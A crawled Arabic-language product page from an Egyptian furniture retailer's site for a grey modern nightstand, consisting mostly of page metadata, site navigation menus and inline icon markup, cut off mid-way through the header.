

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/city-em-nightstand-embd30040060000
body_size: 43787
content:
 <!doctype html> <html class="use-header2" lang="ar"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">  <meta charset="utf-8"/>
<meta name="title" content="كمود رمادى مودرن | هب للاثاث"/>
<meta name="description" content="تسوق الان! كمود رمادى مودرن , مناسب لغرف نوم اطفال و شباب , من هب للأثاث 
"/>
<meta name="keywords" content="هب فرنيتشر ، هب فرنيتشر مصر ، هب للاثاث ، اشتري اثاث اون لاين ، اثاث اون لاين ، "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>كمود رمادى مودرن | هب للاثاث</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/3feb02ca564fa5f66d92ebf31a7ad085.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/ar/city-em-nightstand-embd30040060000" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="product" />
<meta property="og:title" content="كمود رمادى مودرن | هب للاثاث" />
<meta property="og:description" content="تسوق الان! كمود رمادى مودرن , مناسب لغرف نوم اطفال و شباب , من هب للأثاث 
" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/product/c/i/city_5_2.png" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/product/c/i/city_5_2.png" />
<meta property="og:url" content="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/city-em-nightstand-embd30040060000" />
<meta property="og:locale" content="ar_SA" />
<meta property="product:price:amount" content="1800"/>
<meta property="product:price:currency" content="EGP"/>
<meta property="product:availability" content="instock"/>
<meta property="product:retailer_item_id" content="CITY-EM NIGHTSTAND EMBD30040060000"/>
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->         <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-city-em-nightstand-embd30040060000 page-layout-1column wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                 <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call">&nbsp;</span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/ar/amlocator/"><span class="icon pe-7s-map-marker">&nbsp;</span>الفروع</a></li>
</ul><!-- @BLOCK@_225 --></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">القائمة</a></li><li><a data-toggle="tab" href="#main-Accountcontent">الحساب</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="انتريهات">انتريهات</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture">
طقم انتريه كامل
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
انتريهات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/u-shape-sofa">
U كنب حرف 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/l-shape-sofa">
ركنات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/recliner-sofa-sets">
انتريهات ريكلاينر 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/tv-tables">
ترابيزات تليفزيون 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/recliner-chair">
فوتيهات ريكلينر
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/sofa-3-seaters">
كنب ٣ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/loveseat">
كنب ٢ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/shoes-rack">
جزامات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/coffee-table">
ترابيزات قهوه 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/side-table">
ترابيزات جانبية
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/massage-chairs">
كراسى مساج 
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="غرف النوم">غرف النوم</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set">
غرف نوم كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/king-bedroom-set">
غرف نوم 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set">
غرف نوم 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/youth-bedrooms">
غرف نوم شبابي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms">
غرف نوم اطفال 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/king-bed">
سراير 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/queen-bed">
سراير 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/youth-kids-bed">
سراير شبابي واطفالي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/bunk-bed">
سراير دورين
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe">
دواليب
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
دواليب جرار
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
دواليب 2 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
دواليب 3 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
دواليب 4 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
دواليب 5 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
دواليب 6 ضلفة
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/dresser">
تسريحات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/study-desk">
مكاتب
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/dining-room" class="level0 dropdown-toggle"><span data-hover="غرف السفرة">غرف السفرة</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set">
غرف سفرة كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/complete-dining-room-sets">
غرف سفرة كاملة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-and-8-chairs">
ترابيزة سفرة و 8 كرسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-6-chairs">
ترابيزة سفرة و 6 كراسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-4-chairs">
ترابيزة سفرة و 4 كراسي
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-table">
ترابيزات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-chair">
كراسي سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-bench">
بنشات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/display-unit">
نيش سفرة
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="أثاث الحدائق">أثاث الحدائق</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set">
انتريهات خارجية
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
ترابيزات
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-dining-set">
اطقم سفرة خارجية
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/hammock">
هاموك
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/relax-chair">
كراسي استرخاء
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/ar/kitchens" class="level0"><span data-hover="مطابخ">مطابخ</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idPaXXrUYU" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="iduu8Fm8uG" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw/" >تسجيل الدخول</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 